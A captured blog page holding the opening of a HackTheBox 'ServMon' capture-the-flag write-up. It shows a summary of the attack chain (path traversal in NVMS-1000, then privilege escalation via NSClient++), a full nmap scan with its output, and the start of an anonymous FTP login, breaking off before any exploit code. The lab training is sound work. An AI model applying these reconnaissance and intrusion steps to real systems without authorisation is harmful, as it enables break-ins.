

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blog.raw.pm/en/HackTheBox-ServMon-write-up/index.html
body_size: 112343
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8" />

    

    
    <title>ServMon - Write-up - HackTheBox | Rawsec</title>
    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    
    <meta name="keywords" content="security,windows,writeups,network,recon,htb,eop,exploit,smb,http,ftp" />
    
    <meta name="description" content="Information# Box#  Name: ServMon Profile: www.hackthebox.eu Difficulty: Easy OS: Windows Points: 20   Write-up# Overview# TL;DR: We have to find some hints in a FTP, finds creds through a Path Travers">
<meta property="og:type" content="article">
<meta property="og:title" content="ServMon - Write-up - HackTheBox">
<meta property="og:url" content="https://blog.raw.pm/en/HackTheBox-ServMon-write-up/index.html">
<meta property="og:site_name" content="Rawsec">
<meta property="og:description" content="Information# Box#  Name: ServMon Profile: www.hackthebox.eu Difficulty: Easy OS: Windows Points: 20   Write-up# Overview# TL;DR: We have to find some hints in a FTP, finds creds through a Path Travers">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://blog.raw.pm/images/HackTheBox/servmon.png">
<meta property="article:published_time" content="2020-06-20T00:00:00.000Z">
<meta property="article:modified_time" content="2025-09-27T20:46:17.363Z">
<meta property="article:author" content="Alexandre ZANNI">
<meta property="article:tag" content="security">
<meta property="article:tag" content="windows">
<meta property="article:tag" content="writeups">
<meta property="article:tag" content="network">
<meta property="article:tag" content="recon">
<meta property="article:tag" content="htb">
<meta property="article:tag" content="eop">
<meta property="article:tag" content="exploit">
<meta property="article:tag" content="smb">
<meta property="article:tag" content="http">
<meta property="article:tag" content="ftp">
<meta name="twitter:card" content="summary">
<meta name="twitter:image" content="https://blog.raw.pm/images/HackTheBox/servmon.png">
    

    
        <link rel="alternate" href="/rss.xml" title="Rawsec" type="application/atom+xml" />
    

    
        <link rel="icon" href="/favicon.ico" />
    

    
<link rel="stylesheet" href="/libs/font-awesome/css/font-awesome.min.css">

    
<link rel="stylesheet" href="/libs/titillium-web/styles.css">

    
<link rel="stylesheet" href="/libs/source-code-pro/styles.css">


    
<link rel="stylesheet" href="/css/style.css">


    
<script src="/libs/jquery/jquery.min.js"></script>

    
    
        
<link rel="stylesheet" href="/libs/lightgallery/css/lightgallery.min.css">

    
    
        
<link rel="stylesheet" href="/libs/justified-gallery/justifiedGallery.min.css">

    
    
    
    


<!-- hexo injector head_end start -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/hexo-shiki-plugin@latest/lib/codeblock.css">
<style>:root{--hl-color:#abb2bf;--hl-bg:#282c34;--hltools-bg:#21252b;--hltools-color:#bbbbbc;--hlnumber-bg:#282c34;--hlnumber-color:#495162;--hlscrollbar-bg:#373c47;--hlexpand-bg:linear-gradient(180deg,rgba(40,44,52,0.1),rgba(40,44,52,0.9))}</style><!-- hexo injector head_end end --><style type="text/css">
.spoiler {
  display: inline;
}
p.spoiler {
  display: flex;
}
.spoiler a {
  pointer-events: none;
}
.spoiler-blur, .spoiler-blur > * {
  transition: text-shadow .5s ease;
}
.spoiler .spoiler-blur, .spoiler .spoiler-blur > * {
  color: rgba(0, 0, 0, 0);
  background-color: rgba(0, 0, 0, 0);
  text-shadow: 0 0 10px grey;
  cursor: pointer;
}
.spoiler .spoiler-blur:hover, .spoiler .spoiler-blur:hover > * {
  text-shadow: 0 0 5px grey;
}
.spoiler-box, .spoiler-box > * {
  transition: color .5s ease,
  background-color .5s ease;
}
.spoiler .spoiler-box, .spoiler .spoiler-box > * {
  color: black;
  background-color: black;
  text-shadow: none;
}</style><meta name="generator" content="Hexo 7.3.0"></head>

<body>
    <div id="wrap">
        <header id="header">
    <div id="header-outer" class="outer">
        <div class="container">
            <div class="container-inner">
                <div id="header-title">
                    <h1 class="logo-wrap">
                        <a href="/" class="logo"></a>
                    </h1>
                    
                </div>
                <div id="header-inner" class="nav-container">
                    <a id="main-nav-toggle" class="nav-icon fa fa-bars"></a>
                    <div class="nav-container-inner">
                        <ul id="main-nav">
                            
                                <li class="main-nav-list-item" >
                                    <a class="main-nav-list-link" href="/categories/linux/">Linux</a>
                                </li>
                            
                                <li class="main-nav-list-item" >
                                    <a class="main-nav-list-link" href="/categories/security/">Security</a>
                                </li>
                            
                                <li class="main-nav-list-item" >
                                    <a class="main-nav-list-link" href="/%5Bobject%20Object%5D">Write-ups</a>
                                    <ul class="main-nav-list-child">
                                        <li class="main-nav-list-item">
                                            
                                                <a class="main-nav-list-link" href="/tags/ctf/">CTF</a>
                                            
                                                <a class="main-nav-list-link" href="/tags/htb/">HackTheBox</a>
                                            
                                                <a class="main-nav-list-link" href="/tags/thm/">TryHackMe</a>
                                            
                                        </li>
                                    </ul>
                                </li>
                                
                                <li class="main-nav-list-item" >
                                    <a class="main-nav-list-link" href="/tags/">Tags</a>
                                </li>
                            
                                <li class="main-nav-list-item" >
                                    <a class="main-nav-list-link" href="/categories/">Categories</a>
                                </li>
                            
                                <li class="main-nav-list-item" >
                                    <a class="main-nav-list-link" href="/%5Bobject%20Object%5D">About</a>
                                    <ul class="main-nav-list-child">
                                        <li class="main-nav-list-item">
                                            
                                                <a class="main-nav-list-link" href="/author/">Authors</a>
                                            
                                                <a class="main-nav-list-link" target="_blank" rel="noopener" href="https://pwn.by/noraj/">noraj</a>
                                            
                                                <a class="main-nav-list-link" target="_blank" rel="noopener" href="https://inventory.raw.pm/">Inventory</a>
                                            
                                                <a class="main-nav-list-link" target="_blank" rel="noopener" href="https://writeup.raw.pm/">Write-up Factory</a>
                                            
                                                <a class="main-nav-list-link" target="_blank" rel="noopener" href="https://trove.raw.pm/">THTT</a>
                                            
                                                <a class="main-nav-list-link" href="/domains/">Domains</a>
                                            
                                        </li>
                                    </ul>
                                </li>
                                
                                <li class="main-nav-list-item" >
                                    <a class="main-nav-list-link" href="/%5Bobject%20Object%5D">Language</a>
                                    <ul class="main-nav-list-child">
                                        <li class="main-nav-list-item">
                                            
                                                <a class="main-nav-list-link" href="/fr/">FR 🇫🇷</a>
                                            
                                                <a class="main-nav-list-link" href="/en/">EN 🇬🇧</a>
                                            
                                        </li>
                                    </ul>
                                </li>
                                
                        </ul>
                        <nav id="sub-nav">
                            <div id="search-form-wrap">

    <form class="search-form">
        <input type="text" class="ins-search-input search-form-input" placeholder="Search" />
        <button type="submit" class="search-form-submit"></button>
    </form>
    <div class="ins-search">
    <div class="ins-search-mask"></div>
    <div class="ins-search-container">
        <div class="ins-input-wrapper">
            <input type="text" class="ins-search-input" placeholder="Type something..." />
            <span class="ins-close ins-selectable"><i class="fa fa-times-circle"></i></span>
        </div>
        <div class="ins-section-wrapper">
            <div class="ins-section-container"></div>
        </div>
    </div>
</div>
<script>
(function (window) {
    var INSIGHT_CONFIG = {
        TRANSLATION: {
            POSTS: 'Posts',
            PAGES: 'Pages',
            CATEGORIES: 'Categories',
            TAGS: 'Tags',
            UNTITLED: '(Untitled)',
        },
        ROOT_URL: '/',
        CONTENT_URL: '/content.json',
    };
    window.INSIGHT_CONFIG = INSIGHT_CONFIG;
})(window);
</script>

<script src="/js/insight.js"></script>


</div>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>

        <div class="container">
            <div class="main-body container-inner">
                <div class="main-body-inner">
                    <section id="main">
                        <div class="main-body-header">
    <h1 class="header">
    
    <a class="page-title-link" href="/categories/writeups/">writeups</a>
    </h1>
</div>

                        <div class="main-body-content">
                            <article id="post-HackTheBox-ServMon-write-up" class="article article-single article-type-post" itemscope itemprop="blogPost">
    <div class="article-inner">
        
            <header class="article-header">
                
    
        <h1 class="article-title" itemprop="name">
        ServMon - Write-up - HackTheBox
        </h1>
    

            </header>
        
        
            <div class="article-meta">
                
    <div class="article-date">
      <i class="fa fa-calendar"></i>
      <a href="/en/HackTheBox-ServMon-write-up/" class="article-date">
         <time datetime="2020-06-20T00:00:00.000Z" itemprop="datePublished">Saturday 20 June 2020 (2020-06-20)</time>
      </a>
    </div>


  <div class="article-date">
    <i class="fa fa-calendar-plus-o"></i>
    <a href="/en/HackTheBox-ServMon-write-up/" class="article-date">
       <time datetime="2025-09-27T20:46:17.363Z" itemprop="dateModified">Saturday 27 September 2025 (2025-09-27)</time>
    </a>
  </div>


                
  <div class="article-author">
    <a href="/author/noraj">noraj (Alexandre ZANNI)</a>
  </div>


                
    <div class="article-tag">
        <i class="fa fa-tag"></i>
        <a class="tag-link-link" href="/tags/eop/" rel="tag">eop</a>, <a class="tag-link-link" href="/tags/exploit/" rel="tag">exploit</a>, <a class="tag-link-link" href="/tags/ftp/" rel="tag">ftp</a>, <a class="tag-link-link" href="/tags/htb/" rel="tag">htb</a>, <a class="tag-link-link" href="/tags/http/" rel="tag">http</a>, <a class="tag-link-link" href="/tags/network/" rel="tag">network</a>, <a class="tag-link-link" href="/tags/recon/" rel="tag">recon</a>, <a class="tag-link-link" href="/tags/security/" rel="tag">security</a>, <a class="tag-link-link" href="/tags/smb/" rel="tag">smb</a>, <a class="tag-link-link" href="/tags/windows/" rel="tag">windows</a>, <a class="tag-link-link" href="/tags/writeups/" rel="tag">writeups</a>
    </div>

                
  
  <div class="article-lang">
    🇬🇧
  </div>


                

                

            </div>
        
        
        <div class="article-entry" itemprop="articleBody">
            

            

            

            <h2 id="Information">Information<a class="header-anchor" href="#Information">#</a></h2>
<h3 id="Box">Box<a class="header-anchor" href="#Box">#</a></h3>
<ul>
<li><strong>Name:</strong> ServMon</li>
<li><strong>Profile:</strong> <a target="_blank" rel="noopener" href="https://www.hackthebox.eu/home/machines/profile/240">www.hackthebox.eu</a></li>
<li><strong>Difficulty:</strong> Easy</li>
<li><strong>OS:</strong> Windows</li>
<li><strong>Points:</strong> 20</li>
</ul>
<p><img src="/images/HackTheBox/servmon.png" alt="servmon"></p>
<h2 id="Write-up">Write-up<a class="header-anchor" href="#Write-up">#</a></h2>
<h3 id="Overview">Overview<a class="header-anchor" href="#Overview">#</a></h3>
<p><strong>TL;DR</strong>: We have to find some hints in a FTP, finds creds through a Path
Traversal in NVMS-1000 and gain a low privilege shell, then we EoP via
NSClient++ to get admin RCE.</p>
<p>Install tools used in this WU on BlackArch Linux:</p>
<figure class="shiki"><div class='codeblock'><div class="code"><pre class="shiki one-dark-pro"><code><span class="line"><span style="color: #abb2bf">$ sudo pacman -S nmap	exploitdb smbclient filezilla dos2unix curl metasploit</span></span></code></pre></div></div></figure>
<h3 id="Network-Enumeration">Network Enumeration<a class="header-anchor" href="#Network-Enumeration">#</a></h3>
<p>Let's start with a <a target="_blank" rel="noopener" href="https://inventory.raw.pm/tools.html#Nmap">nmap</a> scan to find open ports and identify services:</p>
<figure class="shiki"><div class='codeblock'><div class="code"><pre class="shiki one-dark-pro"><code><span class="line"><span style="color: #abb2bf">$ sudo nmap -sSVC -p- 10.10.10.184 -oA nmap_full</span></span>
<span class="line"><span style="color: #abb2bf">Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-11 15:56 CEST</span></span>
<span class="line"><span style="color: #abb2bf">Nmap scan report for 10.10.10.184</span></span>
<span class="line"><span style="color: #abb2bf">Host is up (0.020s latency).</span></span>
<span class="line"><span style="color: #abb2bf">Not shown: 65517 closed ports</span></span>
<span class="line"><span style="color: #abb2bf">PORT      STATE SERVICE       VERSION</span></span>
<span class="line"><span style="color: #abb2bf">21/tcp    open  ftp           Microsoft ftpd</span></span>
<span class="line"><span style="color: #abb2bf">| ftp-anon: Anonymous FTP login allowed (FTP code 230)</span></span>
<span class="line"><span style="color: #abb2bf">|_01-18-20  12:05PM       &lt;DIR&gt;          Users</span></span>
<span class="line"><span style="color: #abb2bf">| ftp-syst:</span></span>
<span class="line"><span style="color: #abb2bf">|_  SYST: Windows_NT</span></span>
<span class="line"><span style="color: #abb2bf">22/tcp    open  ssh           OpenSSH for_Windows_7.7 (protocol 2.0)</span></span>
<span class="line"><span style="color: #abb2bf">| ssh-hostkey:</span></span>
<span class="line"><span style="color: #abb2bf">|   2048 b9:89:04:ae:b6:26:07:3f:61:89:75:cf:10:29:28:83 (RSA)</span></span>
<span class="line"><span style="color: #abb2bf">|   256 71:4e:6c:c0:d3:6e:57:4f:06:b8:95:3d:c7:75:57:53 (ECDSA)</span></span>
<span class="line"><span style="color: #abb2bf">|_  256 15:38:bd:75:06:71:67:7a:01:17:9c:5c:ed:4c:de:0e (ED25519)</span></span>
<span class="line"><span style="color: #abb2bf">80/tcp    open  http</span></span>
<span class="line"><span style="color: #abb2bf">| fingerprint-strings:</span></span>
<span class="line"><span style="color: #abb2bf">|   GetRequest, HTTPOptions, RTSPRequest:</span></span>
<span class="line"><span style="color: #abb2bf">|     HTTP/1.1 200 OK</span></span>
<span class="line"><span style="color: #abb2bf">|     Content-type: text/html</span></span>
<span class="line"><span style="color: #abb2bf">|     Content-Length: 340</span></span>
<span class="line"><span style="color: #abb2bf">|     Connection: close</span></span>
<span class="line"><span style="color: #abb2bf">|     AuthInfo:</span></span>
<span class="line"><span style="color: #abb2bf">|     &lt;!DOCTYPE html PUBLIC &quot;-//W3C//DTD XHTML 1.0 Transitional//EN&quot; &quot;http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd&quot;&gt;</span></span>
<span class="line"><span style="color: #abb2bf">|     &lt;html xmlns=&quot;http://www.w3.org/1999/xhtml&quot;&gt;</span></span>
<span class="line"><span style="color: #abb2bf">|     &lt;head&gt;</span></span>
<span class="line"><span style="color: #abb2bf">|     &lt;title&gt;&lt;/title&gt;</span></span>
<span class="line"><span style="color: #abb2bf">|     &lt;script type=&quot;text/javascript&quot;&gt;</span></span>
<span class="line"><span style="color: #abb2bf">|     window.location.href = &quot;Pages/login.htm&quot;;</span></span>
<span class="line"><span style="color: #abb2bf">|     &lt;/script&gt;</span></span>
<span class="line"><span style="color: #abb2bf">|     &lt;/head&gt;</span></span>
<span class="line"><span style="color: #abb2bf">|     &lt;body&gt;</span></span>
<span class="line"><span style="color: #abb2bf">|     &lt;/body&gt;</span></span>
<span class="line"><span style="color: #abb2bf">|     &lt;/html&gt;</span></span>
<span class="line"><span style="color: #abb2bf">|   NULL:</span></span>
<span class="line"><span style="color: #abb2bf">|     HTTP/1.1 408 Request Timeout</span></span>
<span class="line"><span style="color: #abb2bf">|     Content-type: text/html</span></span>
<span class="line"><span style="color: #abb2bf">|     Content-Length: 0</span></span>
<span class="line"><span style="color: #abb2bf">|     Connection: close</span></span>
<span class="line"><span style="color: #abb2bf">|_    AuthInfo:</span></span>
<span class="line"><span style="color: #abb2bf">|_http-title: Site doesn&#39;t have a title (text/html).</span></span>
<span class="line"><span style="color: #abb2bf">135/tcp   open  msrpc         Microsoft Windows RPC</span></span>
<span class="line"><span style="color: #abb2bf">139/tcp   open  netbios-ssn   Microsoft Windows netbios-ssn</span></span>
<span class="line"><span style="color: #abb2bf">445/tcp   open  microsoft-ds?</span></span>
<span class="line"><span style="color: #abb2bf">5040/tcp  open  unknown</span></span>
<span class="line"><span style="color: #abb2bf">5666/tcp  open  tcpwrapped</span></span>
<span class="line"><span style="color: #abb2bf">6063/tcp  open  x11?</span></span>
<span class="line"><span style="color: #abb2bf">6699/tcp  open  napster?</span></span>
<span class="line"><span style="color: #abb2bf">8443/tcp  open  ssl/https-alt</span></span>
<span class="line"><span style="color: #abb2bf">| fingerprint-strings:</span></span>
<span class="line"><span style="color: #abb2bf">|   FourOhFourRequest, HTTPOptions, RTSPRequest, SIPOptions:</span></span>
<span class="line"><span style="color: #abb2bf">|     HTTP/1.1 404</span></span>
<span class="line"><span style="color: #abb2bf">|     Content-Length: 18</span></span>
<span class="line"><span style="color: #abb2bf">|     Document not found</span></span>
<span class="line"><span style="color: #abb2bf">|   GetRequest:</span></span>
<span class="line"><span style="color: #abb2bf">|     HTTP/1.1 302</span></span>
<span class="line"><span style="color: #abb2bf">|     Content-Length: 0</span></span>
<span class="line"><span style="color: #abb2bf">|     Location: /index.html</span></span>
<span class="line"><span style="color: #abb2bf">|     workers</span></span>
<span class="line"><span style="color: #abb2bf">|     jobs</span></span>
<span class="line"><span style="color: #abb2bf">|     submitted</span></span>
<span class="line"><span style="color: #abb2bf">|     errors</span></span>
<span class="line"><span style="color: #abb2bf">|     threads</span></span>
<span class="line"><span style="color: #abb2bf">|_    ini&quot;}}]}</span></span>
<span class="line"><span style="color: #abb2bf">| ssl-cert: Subject: commonName=localhost</span></span>
<span class="line"><span style="color: #abb2bf">| Not valid before: 2020-01-14T13:24:20</span></span>
<span class="line"><span style="color: #abb2bf">|_Not valid after:  2021-01-13T13:24:20</span></span>
<span class="line"><span style="color: #abb2bf">|_ssl-date: TLS randomness does not represent time</span></span>
<span class="line"><span style="color: #abb2bf">49664/tcp open  msrpc         Microsoft Windows RPC</span></span>
<span class="line"><span style="color: #abb2bf">49665/tcp open  msrpc         Microsoft Windows RPC</span></span>
<span class="line"><span style="color: #abb2bf">49666/tcp open  msrpc         Microsoft Windows RPC</span></span>
<span class="line"><span style="color: #abb2bf">49667/tcp open  msrpc         Microsoft Windows RPC</span></span>
<span class="line"><span style="color: #abb2bf">49668/tcp open  msrpc         Microsoft Windows RPC</span></span>
<span class="line"><span style="color: #abb2bf">49669/tcp open  msrpc         Microsoft Windows RPC</span></span>
<span class="line"><span style="color: #abb2bf">49670/tcp open  msrpc         Microsoft Windows RPC</span></span>
<span class="line"><span style="color: #abb2bf">2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :</span></span>
<span class="line"><span style="color: #abb2bf">==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============</span></span>
<span class="line"><span style="color: #abb2bf">SF-Port80-TCP:V=7.80%I=7%D=6/11%Time=5EE2385B%P=x86_64-unknown-linux-gnu%r</span></span>
<span class="line"><span style="color: #abb2bf">SF:(NULL,6B,&quot;HTTP/1\.1\x20408\x20Request\x20Timeout\r\nContent-type:\x20te</span></span>
<span class="line"><span style="color: #abb2bf">SF:xt/html\r\nContent-Length:\x200\r\nConnection:\x20close\r\nAuthInfo:\x2</span></span>
<span class="line"><span style="color: #abb2bf">SF:0\r\n\r\n&quot;)%r(GetRequest,1B4,&quot;HTTP/1\.1\x20200\x20OK\r\nContent-type:\x</span></span>
<span class="line"><span style="color: #abb2bf">SF:20text/html\r\nContent-Length:\x20340\r\nConnection:\x20close\r\nAuthIn</span></span>
<span class="line"><span style="color: #abb2bf">SF:fo:\x20\r\n\r\n\xef\xbb\xbf&lt;!DOCTYPE\x20html\x20PUBLIC\x20\&quot;-//W3C//DTD</span></span>
<span class="line"><span style="color: #abb2bf">SF:\x20XHTML\x201\.0\x20Transitional//EN\&quot;\x20\&quot;http://www\.w3\.org/TR/xht</span></span>
<span class="line"><span style="color: #abb2bf">SF:ml1/DTD/xhtml1-transitional\.dtd\&quot;&gt;\r\n\r\n&lt;html\x20xmlns=\&quot;http://www\</span></span>
<span class="line"><span style="color: #abb2bf">SF:.w3\.org/1999/xhtml\&quot;&gt;\r\n&lt;head&gt;\r\n\x20\x20\x20\x20&lt;title&gt;&lt;/title&gt;\r\n</span></span>
<span class="line"><span style="color: #abb2bf">SF:\x20\x20\x20\x20&lt;script\x20type=\&quot;text/javascript\&quot;&gt;\r\n\x20\x20\x20\x2</span></span>
<span class="line"><span style="color: #abb2bf">SF:0\x20\x20\x20\x20window\.location\.href\x20=\x20\&quot;Pages/login\.htm\&quot;;\r</span></span>
<span class="line"><span style="color: #abb2bf">SF:\n\x20\x20\x20\x20&lt;/script&gt;\r\n&lt;/head&gt;\r\n&lt;body&gt;\r\n&lt;/body&gt;\r\n&lt;/html&gt;\</span></span>
<span class="line"><span style="color: #abb2bf">SF:r\n&quot;)%r(HTTPOptions,1B4,&quot;HTTP/1\.1\x20200\x20OK\r\nContent-type:\x20tex</span></span>
<span class="line"><span style="color: #abb2bf">SF:t/html\r\nContent-Length:\x20340\r\nConnection:\x20close\r\nAuthInfo:\x</span></span>
<span class="line"><span style="color: #abb2bf">SF:20\r\n\r\n\xef\xbb\xbf&lt;!DOCTYPE\x20html\x20PUBLIC\x20\&quot;-//W3C//DTD\x20X</span></span>
<span class="line"><span style="color: #abb2bf">SF:HTML\x201\.0\x20Transitional//EN\&quot;\x20\&quot;http://www\.w3\.org/TR/xhtml1/D</span></span>
<span class="line"><span style="color: #abb2bf">SF:TD/xhtml1-transitional\.dtd\&quot;&gt;\r\n\r\n&lt;html\x20xmlns=\&quot;http://www\.w3\.</span></span>
<span class="line"><span style="color: #abb2bf">SF:org/1999/xhtml\&quot;&gt;\r\n&lt;head&gt;\r\n\x20\x20\x20\x20&lt;title&gt;&lt;/title&gt;\r\n\x20\</span></span>
<span class="line"><span style="color: #abb2bf">SF:x20\x20\x20&lt;script\x20type=\&quot;text/javascript\&quot;&gt;\r\n\x20\x20\x20\x20\x20</span></span>
<span class="line"><span style="color: #abb2bf">SF:\x20\x20\x20window\.location\.href\x20=\x20\&quot;Pages/login\.htm\&quot;;\r\n\x2</span></span>
<span class="line"><span style="color: #abb2bf">SF:0\x20\x20\x20&lt;/script&gt;\r\n&lt;/head&gt;\r\n&lt;body&gt;\r\n&lt;/body&gt;\r\n&lt;/html&gt;\r\n&quot;)</span></span>
<span class="line"><span style="color: #abb2bf">SF:%r(RTSPRequest,1B4,&quot;HTTP/1\.1\x20200\x20OK\r\nContent-type:\x20text/htm</span></span>
<span class="line"><span style="color: #abb2bf">SF:l\r\nContent-Length:\x20340\r\nConnection:\x20close\r\nAuthInfo:\x20\r\</span></span>
<span class="line"><span style="color: #abb2bf">SF:n\r\n\xef\xbb\xbf&lt;!DOCTYPE\x20html\x20PUBLIC\x20\&quot;-//W3C//DTD\x20XHTML\</span></span>
<span class="line"><span style="color: #abb2bf">SF:x201\.0\x20Transitional//EN\&quot;\x20\&quot;http://www\.w3\.org/TR/xhtml1/DTD/xh</span></span>
<span class="line"><span style="color: #abb2bf">SF:tml1-transitional\.dtd\&quot;&gt;\r\n\r\n&lt;html\x20xmlns=\&quot;http://www\.w3\.org/1</span></span>
<span class="line"><span style="color: #abb2bf">SF:999/xhtml\&quot;&gt;\r\n&lt;head&gt;\r\n\x20\x20\x20\x20&lt;title&gt;&lt;/title&gt;\r\n\x20\x20\x</span></span>
<span class="line"><span style="color: #abb2bf">SF:20\x20&lt;script\x20type=\&quot;text/javascript\&quot;&gt;\r\n\x20\x20\x20\x20\x20\x20\</span></span>
<span class="line"><span style="color: #abb2bf">SF:x20\x20window\.location\.href\x20=\x20\&quot;Pages/login\.htm\&quot;;\r\n\x20\x20</span></span>
<span class="line"><span style="color: #abb2bf">SF:\x20\x20&lt;/script&gt;\r\n&lt;/head&gt;\r\n&lt;body&gt;\r\n&lt;/body&gt;\r\n&lt;/html&gt;\r\n&quot;);</span></span>
<span class="line"><span style="color: #abb2bf">==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============</span></span>
<span class="line"><span style="color: #abb2bf">SF-Port8443-TCP:V=7.80%T=SSL%I=7%D=6/11%Time=5EE23864%P=x86_64-unknown-lin</span></span>
<span class="line"><span style="color: #abb2bf">SF:ux-gnu%r(GetRequest,AE,&quot;HTTP/1\.1\x20302\r\nContent-Length:\x200\r\nLoc</span></span>
<span class="line"><span style="color: #abb2bf">SF:ation:\x20/index\.html\r\n\r\n\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\</span></span>
<span class="line"><span style="color: #abb2bf">SF:0\0\0\0\0\0\0\0\0\x12\x02\x18\0\x1aE\n\x07workers\x12\x0b\n\x04jobs\x12</span></span>
<span class="line"><span style="color: #abb2bf">SF:\x03\x18\xc0\x03\x12\x10\n\tsubmitted\x12\x03\x18\xbf\x03\x12\x0c\n\x06</span></span>
<span class="line"><span style="color: #abb2bf">SF:errors\x12\x02\x18\0\x12\r\n\x07threads\x12\x02\x18\x01\0ini\&quot;}}\]}\0\0</span></span>
<span class="line"><span style="color: #abb2bf">SF:\0&quot;)%r(HTTPOptions,36,&quot;HTTP/1\.1\x20404\r\nContent-Length:\x2018\r\n\r\</span></span>
<span class="line"><span style="color: #abb2bf">SF:nDocument\x20not\x20found&quot;)%r(FourOhFourRequest,36,&quot;HTTP/1\.1\x20404\r\</span></span>
<span class="line"><span style="color: #abb2bf">SF:nContent-Length:\x2018\r\n\r\nDocument\x20not\x20found&quot;)%r(RTSPRequest,</span></span>
<span class="line"><span style="color: #abb2bf">SF:36,&quot;HTTP/1\.1\x20404\r\nContent-Length:\x2018\r\n\r\nDocument\x20not\x2</span></span>
<span class="line"><span style="color: #abb2bf">SF:0found&quot;)%r(SIPOptions,36,&quot;HTTP/1\.1\x20404\r\nContent-Length:\x2018\r\n</span></span>
<span class="line"><span style="color: #abb2bf">SF:\r\nDocument\x20not\x20found&quot;);</span></span>
<span class="line"><span style="color: #abb2bf">Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows</span></span>
<span class="line"><span style="color: #abb2bf"></span></span>
<span class="line"><span style="color: #abb2bf">Host script results:</span></span>
<span class="line"><span style="color: #abb2bf">|_clock-skew: 4m15s</span></span>
<span class="line"><span style="color: #abb2bf">| smb2-security-mode:</span></span>
<span class="line"><span style="color: #abb2bf">|   2.02:</span></span>
<span class="line"><span style="color: #abb2bf">|_    Message signing enabled but not required</span></span>
<span class="line"><span style="color: #abb2bf">| smb2-time:</span></span>
<span class="line"><span style="color: #abb2bf">|   date: 2020-06-11T14:04:39</span></span>
<span class="line"><span style="color: #abb2bf">|_  start_date: N/A</span></span>
<span class="line"><span style="color: #abb2bf"></span></span>
<span class="line"><span style="color: #abb2bf">Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .</span></span>
<span class="line"><span style="color: #abb2bf">Nmap done: 1 IP address (1 host up) scanned in 235.93 seconds</span></span></code></pre></div></div></figure>
<p>We want to look at FTP (21), Web servers (80 &amp; 8443) and Samba (139,445) first.</p>
<h3 id="Network-reconnaissance-FTP">Network reconnaissance: FTP<a class="header-anchor" href="#Network-reconnaissance-FTP">#</a></h3>
<p><a target="_blank" rel="noopener" href="https://inventory.raw.pm/tools.html#Nmap">Nmap</a> told us it was possible to connect to FTP anonymously but found nothing to
list so let's try ourselves:</p>
<figure class="shiki"><div class='codeblock'><div class="code"><pre class="shiki one-dark-pro"><code><span class="line"><span style="color: #abb2bf">$ ftp 10.10.10.184</span></span>
<span class="line"><span style="color: #abb2bf">Connected to 10.10.10.184.</span></span>
<span class="line"><span style="color: #abb2bf">220 Microsoft FTP Service</span></span>
<span class="line"><span style="color: #abb2bf">Name (10.10.10.184:noraj): Anonymous</span></span>
<span class="line"><span style="color: #abb2bf">331 Anonymous access allowed, send identity (e-mail name) as password.</span></span>
<span class="line"><span style="color: #abb2bf">Password:</span></span>
<span class="line"><span style="color: #abb2bf">230 User logged in.</span></span>
<span class="line"><span style="color: #abb2bf">Remote system type is Windows_NT.</span></span>
<span class="line"><span style="color: #abb2bf">ftp&gt; ls -a</span></span>
<span class="line"><span style="color: #abb2bf">200 PORT command successful.</span></span>
<span class="line"><span style="color: #abb2bf">125 Data connection already open; Transfer starting.</span></span>
